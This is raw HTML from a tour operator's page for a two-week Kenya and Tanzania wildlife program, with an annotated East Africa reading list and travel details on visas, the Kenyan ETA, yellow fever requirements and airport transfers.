    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-2725740" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Kenya in Depth: How Wildlife, People &amp; Landscapes Intersect</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-64bfd469-cfbb-412a-b807-dd2921adf21d"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Guide to the Birds of East Africa, A Novel</span></div><div><span class="rl-book-author">by Nicholas Drayson</span></div>
            <div class="rl-book-notes">Drayson draws on his time in Nairobi for this sweet novel about East Africa society -- revolving, naturally, around birding and the Hunt Ball at the Asadi Club. Reality intervenes in the shape of renegade Somalis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Africa&#x27;s Great Rift Valley</span></div><div><span class="rl-book-author">by Nigel Pavitt</span></div>
            <div class="rl-book-notes">Africa&#x27;s Great Rift Valley stretches from the northern tips of Eritrea and Ethiopia down to Mozambique and as far east as the Democratic Republic of Congo. Filled with active volcanoes and vast lakes, the Great Rift Valley is populated by a wide variety of unique species and many different tribes of people, most of whom make their living off of the land. In the first chapter, Pavitt details the history of the formation of the rift that created the valley, and in the chapters that follow he discusses the geography and history of the different sections of the valley. The more than 200 stunning color photographs presented here feature the region&#x27;s dramatic volcanoes and valleys as well as its people.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>African Heroes, Samburu-maasai</span></div><div><span class="rl-book-author">by Matteo Guzzini (Photographer)</span></div>
            <div class="rl-book-notes">Guzzini captures the rituals and travels of the mysterious Masaai communities of Tanzania and Kenya in beautiful, untouched photographs that honor the people and their land.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>African Warriors</span></div><div><span class="rl-book-author">by Thomasin Magor</span></div>
            <div class="rl-book-notes">An intimate, sometimes striking photo-essay detailing the folkways of the Samburu, a warrior-based society of northern Kenya. Magor, a Kenyan-born model who studied design in England, lived among the Samburu for six years, recording the daily rhythms and significant ceremonies of this traditional culture, whose members depend on herds of cattle, goats, and camels for their survival. Living in semi-arid scrublands, the Samburu follow rigidly circumscribed patterns that dictate age- and gender-based divisions of labor, family and social organization, and the timing and enactment of rites of passage.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Big Five of Africa</span></div><div><span class="rl-book-author">by Gerald Hinde (Photographer)</span></div>
            <div class="rl-book-notes">Hinde&#x27;s stunning photographs celebrate Africa&#x27;s lions, elephants, leopards, rhinos and buffalo.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Birds of the Serengeti and Ngorongoro Conservation Area</span></div><div><span class="rl-book-author">by Adam Scott Kennedy</span></div>
            <div class="rl-book-notes">Featuring a habitat-based approach to more than 270 bird species, this handy guide to fowl in Tanzania&#x27;s Serengeti National Park, Ngorongoro Conservation Area and Speke Gulf includes 480 color photos and accessible text.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Cathedral of the Wild: An African Journey Home</span></div><div><span class="rl-book-author">by Boyd Varty</span></div>
            <div class="rl-book-notes">Varty depicts his life on safari in a beautiful and adventurous story of relationships and balance with others, the land, and the wildlife.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Kenya &amp; Northern Tanzania (Serengeti) Map</span></div><div><span class="rl-book-author">by Nelles</span></div>
            <div class="rl-book-notes">A detailed map (1:1,100,000) with inset maps of Lamu, Nairobi and Mombasa.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Michael Nichols, Earth to Sky: Among Africa&#x27;s Elephants, a Species in Crisis</span></div><div><span class="rl-book-author">by Michael Nichols</span></div>
            <div class="rl-book-notes">Iain Douglas-Hamilton, J. Michael Fay, Peter Matthiessen, Cynthia Moss and David Quammen contribute to National Geographic photographer Michael &quot;Nick&quot; Nichols&#x27; stunning tribute to the elephant. Taken from two decades of work in Africa, the book includes a chapter on Daphne Sheldrick&#x27;s work with orphaned elephants.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Ngorongoro Conservation Area</span></div><div><span class="rl-book-author">by Ma Company (Tanzania)</span></div>
            <div class="rl-book-notes">An attractive, colorful and informative sketch map of the area with notes on wildlife and conservation at a scale of 2:210,000.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Samburu</span></div><div><span class="rl-book-author">by Nigel Pavitt</span></div>
            <div class="rl-book-notes">A stunning visual record of the life and traditions of the Samburu tribe of Kenya, featuring more than 200 color photos. Just north of the equator, where the Great Rift Valley provides some of the most spectacular scenery in Kenya, lies an inhospitable land that is home to the proud, semi&#x2013;nomadic Samburu tribe. Their culture revolves around cattle, which give a man status in the community and allow him to procure a wife from a good family. Like their more famous relatives, the Maasai, the Samburu have withstood efforts to impose an alien culture upon them and continue to live as they always have done.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Serengeti Spy</span></div><div><span class="rl-book-author">by Anup Shah</span></div>
            <div class="rl-book-notes">A hoof-level view of the Masai Mara and Serengeti. Photographer Anup Shah lets the wildlife reveal themselves, placing small remote cameras at watering holes, outcrops and other strategic spots. The ground-level view is as surprising as it is clever, putting you face-to-face with lion and cheetah and wildebeest and all the creatures in action across the plains.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Safari Companion</span></div><div><span class="rl-book-author">by Richard Estes</span></div>
            <div class="rl-book-notes">An invaluable encyclopedic guide to Africa&#x27;s mammals by a noted scientist, this perennial bestseller includes black-and-white drawings, an overview of each animal group and in-depth information. Written with the typical safari-goer in mind.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Tree Where Man Was Born</span></div><div><span class="rl-book-author">by Peter Matthiessen</span></div>
            <div class="rl-book-notes">A classic portrait of East Africa, enthralling in its detail on nature and daily life. Includes Masai, Ngorongoro, the Kenyan highlands and Mathiessen&#x27;s field trips, safaris and adventures in the Serengeti.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Worlds of a Maasai Warrior</span></div><div><span class="rl-book-author">by Ole Saitoti</span></div>
            <div class="rl-book-notes">Bridging several worlds with tremendous grace, Saitoti looks back on his life among the Maasai, both as spokesperson for his tribe and as one of the first Maasai safari guides.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>West with the Night</span></div><div><span class="rl-book-author">by Beryl Markham</span></div>
            <div class="rl-book-notes">Beryl Markham evokes the landscapes, people and wildlife of East Africa in engrossing detail in this classic memoir of amazing adventures as a bush pilot in 1930s Kenya, a favorite.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Wildlife of East Africa</span></div><div><span class="rl-book-author">by Martin B. Withers</span></div>
            <div class="rl-book-notes">This take-along guide to 475 common species of birds, mammals, reptiles, insects, trees and flowers of East Africa features full-color photographs with detailed descriptions on facing pages.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-13850383" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-50453264" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Oct 5 - Oct 19, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-50453264"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 17 - Jul 1, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 17 - Jul 1, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 3 - Aug 17, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 3 - Aug 17, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 7 - Sep 21, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 7 - Sep 21, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 5 - Oct 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 5 - Oct 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Feb 1 - Feb 15, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Feb 1 - Feb 15, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 14 - Jun 28, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 14 - Jun 28, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 16, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 16, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 6 - Sep 20, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 6 - Sep 20, 2027</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 4 - Oct 18, 2027"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 4 - Oct 18, 2027</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0b8e1607-5771-4671-9fab-b52388f54926" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>A yellow fever vaccination original certificate is required for entry into Tanzania. If you are unable to receive the vaccination for medical reasons, you will need to provide a vaccination original waiver issued by your physician (will not accept a photocopy). An attached document at the end of this booklet provides further information on these certificate/waiver.</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p class="text-tangaroa fw-bold">Kenya</p>
                    <ul><li><p>Your passport must have 2
                                    blank passport page(s) for entry/exit visas in this country.</p></li><li><p>A travel visa is required<span> and it must be obtained in advance.</span></p></li><li><p>The cost of this visa is not included in the cost of your trip.</p></li><li><p>We strongly recommend that you use the services of our designated visa service provider Passport Visas Express. You can access the details and review costs by visiting the website for Road Scholar participants at
                                        <a href="https://www.passportvisasexpress.com/roadscholar" target="_blank" class="text-tangaroa fw-bold">Passport Visa Express</a>.
                                    </p></li></ul><p><span class="fw-bold text-cardinal">Please note:</span> A single-entry Electronic Travel Authorization ETA for Kenya must be secured prior to program departure. Please allow several weeks of processing time. Although available, visa-on-arrival is not recommended.&#xD;&#xA;&#xD;&#xA;NOTE: The Kenyan ETA is only valid for three months after issue. Participants need to hold off on applying for this ETA until three months prior to their program start date. Contacts needed for this ETA are in the Program Notes Section of this booklet. &#xD;&#xA;</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-0f9b3645-76b5-4c9b-8961-721397c9c074" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>Kenya: As of May 2023, travelers will no longer be required to show proof of vaccination, COVID-19 passport/certificate or COVID-19 tests to enter Kenya. However, on arrival if you are showing flu like symptoms, you could possibly be requested to take a test on-site (at your own cost) in Kenya.&#xD;&#xA;&#xD;&#xA;Tanzania: As of May 2023, travelers are no longer required to show proof of vaccination, COVID-19 passport/certificate or COVID-19 tests to enter Tanzania. However, for surveillance purposes Port Health Officials may perform COVID-19 rapid antigen tests to randomly selected travelers at arrival points of entry.&#xD;&#xA;&#xD;&#xA;YELLOW FEVER vaccine: please note that a yellow fever vaccine is REQUIRED because of travel in areas that have high risk of yellow fever transmission. Contact your physician prior to your program to determine if you may need the vaccine or a booster. You will need to bring with you the yellow fever vaccine certificate with proof of immunization. If your physician advises against your immunization for medical reasons, you MUST receive a signed waiver from your doctor. You will need the original, a photocopy will not be accepted. Failure to present the certificate or waiver may lead you being denied entry at Tanzanian border. Even with the waiver letter you still need to present yellow card (empty) at the border; please ask your doctor where to get empty card only. An attached document at the end of this booklet provides further information on the certificate / waiver.&#xD;&#xA;</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2050fd9a-007e-449b-9319-a68bebd20c02" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on October 6, 2026</p><p>Meet the group at Sarova Panafric Hotel in Nairobi</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> Program begins with check-in at Nairobi hotel on Day 2 in the late evening. Meet your Study Leader on arrival or at breakfast on Day 3.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>Participants who are arriving prior to the program start date or whom have made their own flight arrangements are responsible for making their own way to the first program hotel.&#xD;&#xA;&#xD;&#xA;Taxis are available from Jomo Kenyatta International Airport &#x2013; Nairobi (JKIA) to transfer to program hotel . The transfer should take approximately 25 minutes and cost between 35 &#x2013; 50 USD (please check current exchange rate into KES). In the airport, please be sure to approach the official tables of taxi service companies and ignore solicitors in the terminal, as these people are often unlicensed and uninsured. Taxis will accept both local currency of Kenyan shillings (KES) as well as other global currencies (e.g. USD, Euros), and while tipping is customary for good service, it is not mandatory. If you are arriving in the evening, Road Scholar does not recommend you take a taxi.&#xD;&#xA;Airport shuttle services (additional fee) are available with Eka Hotel: Reservations@ekahotel.com Or with a private transfer company: info@nahdytravel.com&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>Trains or buses are not available.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Sunday, October 18, 2026 in Nairobi at Eka Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>Program ends on Day 14 with late night transfers to Jomo Kenyatta International Airport (NBO) for overnight flights back to the United States. Day rooms are available to all participants on Day 14.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Taxis to the NBO Nairobi Airport are available from your program hotel. The transfer should take approximately 15 minutes and cost between 35 &#x2013; 50 USD (please check current exchange rate into KES). Please speak to hotel staff, ahead of time, to help you with these arrangements.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-19491976" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"c8b215a467f544ff95a88cd309f80ee3"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
